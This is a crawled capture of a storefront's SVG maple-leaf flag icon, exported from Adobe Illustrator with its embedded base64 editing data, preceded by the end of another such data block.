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
	]]>
</i:aipgf>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/flag-ca.svg
body_size: 281698
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.4 12.6"
	 style="enable-background:new 0 0 14.4 12.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E60000;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:aipgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:aipgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path class="st0" d="M13.6,7.5l0.6-2.3c0-0.1,0-0.1,0-0.2C14.1,5,14,5,14,5l-1.9,0.5l-0.6-1c0,0-0.1-0.1-0.1-0.1
			c-0.1,0-0.1,0-0.1,0L9.5,6.1l0.6-3.9c0-0.1,0-0.1-0.1-0.2C10.1,2,10,2,9.9,2L8.6,2.7L7.3,0.1C7.2,0,7.2,0,7.1,0C7,0,7,0,6.9,0.1
			L5.6,2.8L4.4,2C4.3,2,4.2,2,4.2,2c-0.1,0-0.1,0.1-0.1,0.2l0.7,3.9L3,4.5c0,0-0.1-0.1-0.1,0c-0.1,0-0.1,0-0.1,0.1L2.3,5.5l-2-0.4
			c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0.1,0,0.2l0.5,2.2L0.1,7.9C0,8,0,8,0,8.1c0,0.1,0,0.1,0.1,0.1l3.3,2.9l-0.2,1.2c0,0.1,0,0.1,0,0.2
			c0,0,0.1,0.1,0.1,0.1l3.4-0.4l0.8,0l3.5,0.4c0.1,0,0.1,0,0.2-0.1c0,0,0-0.1,0-0.2l-0.4-1.2l3.5-2.8c0,0,0.1-0.1,0.1-0.1
			c0-0.1,0-0.1-0.1-0.1L13.6,7.5z"/>
	</g>
</switch>
<i:aipgf  id="adobe_illustrator_pgf" i:pgfEncoding="zstd/base64" i:pgfVersion="24">
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
i1TnNC3u/fBUmZVt9awtmkosy2t+TyopVZYS7h7TohNtaZbqwUSj6FrKNSSf2+blRPMtLcrNMzxp
G8Tds2kiUlA6YpnerZ1CDFAAgs26loaoVPrNky1aaS5eYNvEUsWtn/5YYnJdOpsmou3aSVdK5zu4
+CWTj1LaWnh08aX59KFFly1pkeLelGxnpnu8IDG1Xdu0Itvtq27pqE7ZW7R6+8Q6RXUtwrWZ/0yf
2cm1qUtr3t7hD1Jd1tqtq+7Uv0Ub5i2Vv2T0sXVSXpm6LmaiD++svQuRlr56s3PrxOv3NtV8k4q+
N/nk+qhmlSd6rsv01o4/R5UnPLvGst6eKkmvKm9N3qN000U9SwZvz1WYh7e2sVyy7ykqXLqks+tr
Le7teteJrr01FZ6+qojna3N0aF10VN/r6Vl1epfqu2pc17HIvnW35+q1V9fqi1p3VG26W1/86aC6
8L6GhGfTd/77NN6m7Xu1qdPL6FxNefsX00d53vtq2qXl18zyKGamES7e6cH7p7pfvY2Fm2e9/aqm
HcolMj14+qr8lsvOorGMFL90u4fSZuls49qt6SMurf2UnZ/Ve+gmMu7dr1QX7q149mx4+ztaW5VO
MmqJtVpbloq2WzLu3bqGeybEtffOme7RcK+ux85GI+59NX2mx9bG6pl7e2c9uk5VRTu6rq9d1sG1
2auev7X23r939cH0Up6jjXF/tuc3nT2TX/vFIztGm8L9Vp5LO8m+R8xz9e/+73la6ej9IzTcctK5
890uC/c27+S5jEv1O3aXrurXpjyFttrUwrW6PXg2+Ns+ZHo2K675PljG/CnuldEqqsOlUx6faY8O
92w7dfbXcAsXT52NlaIRV6v2mK0aPXHxhkfrSisRl5Dy2My5Dg9XDfesedFH9IOV5US0JZGTbO/2
Elcr8WiZwqVFp+rp8OCd+Q1tk37dpuptPZc06XSPqXZ6R/W21G691j1LTXweohvjqyy3UPeFd5Sq
aXrKiKvOpbw6tstov65z/uSyXKzCVLPu2cq12mektalW1JN5BokyLZdseow0MfXHPKln8ie7w6uD
e3R3vgav60o1054fHVzzzZuqrefce/WUbZJQEbVsdLKeKO56r5YvNET7SrdfSKm65VP+7Y5H23Vv
pqjm9XH95Ly8uupSqtniId++aOp6IaIXtYz2pH/FXFTz1bxJqfbR6k615Y/Sy4aVeqo+Rz+jLDq5
p0+9uh3vKaq30uhnqKh1u9Ijapb5aJ3uUOkuD9q/RUtI/1fLDNV3sxXeuf27ZKi63uP72lNV86p4
P4U/6hc1dxOvll91pn7/XTMk9I91RnrjfZv56+HqoTym867PK25d7UWn9ISEV1/zLN4Ic/NqU53C
4xrq1Zc/++ePZDVej2Rn8X8+8XprexBfq2pUJefBu6bdnR3CX+HVEOks/v41r7iJp/Bno1GPrCfv
3mfaUAv1fj11Nz1aofpKz90vWDIroSLlHvoX9Wiff3JEurzSf+fwZmm2vw8XC/X3j93vZUI7ZD/T
p/6sb4h6qlO+UxGXztINfUipd0in/Mx1Uaqd5TEfb1H/yoO++U5Ove0O+XdUpef0Ez2NJ+m/qrPS
9eqgfysyo0P2ukoXaq7+/L6Z6Tv6qVcl89m/THFrT96REMl+d/Kinp9W3/15/d+ToZImnbprKRFq
GfXYrb7e5b+H6OtNfVJ1K6mu198hXbGqjvc3PGUZ2V95V+HijfmjzcpT6lT71Xt3KvHQS9fTvUJf
02cn9WR0NcWf2uv9sq6FtKf0mKebnHtaR3tu/7rrnZsxwnuelurp99AZVdTdU2PpsT0aPCLWadd3
6Mzr4N5mUo32Titvj50boUHEPFTmdciU3p/TvTOjOayfvPEprdYho0kjO5TGFg/3VJ0+39saJHUp
EZoltaNpEAv1VMl1dm/Sd+zud+xNq28u2rVV2p1BVDT7lJnX0dOhM2cy7/qqPmbGipxqmod31H4+
agZ17b4sPGXmyqjoFO8/ZVvmUG01PZIeOq3To2UUVX2mZWiperIMJlKSHUo0+jtWxlRR9U4m1fHd
qVY9L7OJSlp6zUurLdXCPU9MPGrmzlIyVURjZUwnkWklmi3XUTNldi6x8qAZ213V0tStK506g3iU
W1pmr50nz6jNblN66kG00548s6dZR4nmo2cMj3S/eehM6c8W4pIe36ydap2ab48LDRYevPLprd3R
etnZM7eZt2a5eHzjfG2aFuWPD83xfPTG92N3v1NozN+nqWqa+07dGG6imur1Rw2N3eKpmzW0q7Oq
MzpGY92jOyUtO+ueu8HMU5/qHR0sNEZaZ49qOouGtIfUmBWdmt4Uzxoap8nfWaNmnlVzvJ75nH10
0phWeyjRdrZonxam+ejDuq1O6+tzhUb3eRANmq3uFI3GqvSYmiIry1Ny2jnCU53rnGxqLf9TG81u
2qk1PzeaLMyDajTxVaf5unOFtHZMDT6Pa5rnPGdorJKOqrnX9yn+7GSuyfSenVLazzpXrXLJBtGH
Ck3i2bk1pUV3eqzQ4BpzleXB8+lRNEW1TrtDY7w8psabiDc6fs2+cPF3NK/lYmEdIxuzqu0Nzenq
sTWuJ53plfXgnqfxT/WmRsezh7R39sZeSjM9ml3vsUObZqkdRDRX26NmTistyxTVztoXzTPv+Ez5
+lIn2llFk648P5NUpxQRf4xmMTFLTyYaOzqVZo3oW6quPZdoLq0BdY6o5LUa3tkza1bZ8feZmel3
z56dJSHayWZIS6p5KA0DyZJtK9EKa2t/pkNa+826mi4t1lKWnVXXngjPl/ZWm8c7RYa13qq1tJ5S
xaM6z7N43bJzvP3XjtF4KI9VZ/tVO4SFp66IZ1tnPHpbVd85qm1L5juV9iy1LZqtuXw825fi0VNg
E23Xpr5O2ey0uT5pQ3KZyzZylZKVDUmV6IReu+2UWe2huuxIh1R7s8pN15I5cHhoiFiIeJiAggUQ
IBwIAoGR4NAAEUHBAEwDMwcQ1O3lYlnpnl2e00uzG2l3tfSc92ync/k8B3lIv7Ft7w==
	]]>
	<![CDATA[
	o3mbRr6f6bloVPgbn/Zmtpq+TX2e/ctO4g/Tzs6+LElv91ei0c3ydltM1fNnZdbZkqEPoa2i2TnE
vPQNT/sb3rY089y1TM/yL1MzWyrKY1i0pbZFw6wzW8P6Maz7Oa7q2daq3W1rpnsob7attTzOojWl
ItuiHZqhbdW31dw8eE0Sr6ZZ2lpSHdNsS3R36rx3dT7bztrWoQ/Xll41w8s0O+PPm+d04Z7xrpr/
UT6tePUh7u894bcy8xz6rCjtlxAgnNHOdCfNn1fRIZbZtIlos/PlHi0yRLPfyWfN9t9BK/MR6fF2
VLO1zkrrtcsOfT5EMlw8uwyNq5p6fJetxjuvzHbffVt2qUWYt9q60Mfj/kYvFnqNJvr3S+ib6wgP
3sdMk8/q43WS4Obm8Z/nx1cexUoKezuZp7Tm+VmzNMtOntXOVbg+U/AlaWule/BqbX2Fq0Z0e7+d
tHIdsrLbqzqZ3S1V7f3uosD3tba1dbT16wJdrEro6qhqkxbt7BWqD1WPsa7O6tTWr/LV0hXla3+V
p1wXJEt6CkCgAAQ6Pb4L7HP3wcROpdLZsXtWHVv52Js/SVhn7X4uSU9GlWRbr/TOna7eOV7pP5d4
uSeTzqH6zqUzSxcPom16Dsv2GDfvJ+3Q74p8B29ZtXes5EN7VrO0NLJ31TbrfO9FxzYp9/ZXc3HX
